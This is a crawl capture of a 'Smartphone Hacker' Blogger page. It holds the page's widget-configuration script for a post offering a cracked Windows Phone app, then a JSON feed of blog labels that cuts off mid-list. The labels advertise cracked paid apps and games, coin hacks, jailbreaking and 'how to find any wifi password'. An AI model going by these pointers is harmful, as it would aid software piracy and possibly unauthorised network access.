_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/4544519632457519277/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4544519632457519277', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMm04MAelckr2FFZBZ5MY1NeZc2kcAJNJ5IP8yIBoXvbrty3p9Gr9jy9CzBreZVaHpkGDs2p4bnQibYRd5k2znG0EaKFqNL7QrVZq0e_84YLing8ye69DuXEeLLlzZv_ElCMLy2qLDz-M/s72-c/meme.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMm04MAelckr2FFZBZ5MY1NeZc2kcAJNJ5IP8yIBoXvbrty3p9Gr9jy9CzBreZVaHpkGDs2p4bnQibYRd5k2znG0EaKFqNL7QrVZq0e_84YLing8ye69DuXEeLLlzZv_ElCMLy2qLDz-M/s1600/meme.jpg', 'pageName': 'Meme Lens PRO v3.0.3.3 \u2013 Windows Phone Xap', 'pageTitle': 'Smartphone Hacker: Meme Lens PRO v3.0.3.3 \u2013 Windows Phone Xap'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Meme Lens PRO v3.0.3.3 \u2013 Windows Phone Xap', 'description': '  Meme Lens PRO v3.0.3.3 \u2013 Windows Phone Xap     Meme Lens PRO v3.0.3.3 \u2013 Windows Phone Xap     Wp7 \x26 wp8 Cracked Xap     Everyone loves mem...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMm04MAelckr2FFZBZ5MY1NeZc2kcAJNJ5IP8yIBoXvbrty3p9Gr9jy9CzBreZVaHpkGDs2p4bnQibYRd5k2znG0EaKFqNL7QrVZq0e_84YLing8ye69DuXEeLLlzZv_ElCMLy2qLDz-M/s1600/meme.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4544519632457519277}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7-u9_uhg8HBdW-X-H5J8-eOZH7oQ:1769912446043', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/pc%20remote%20windows%20phone%20bluetooth?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8212
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 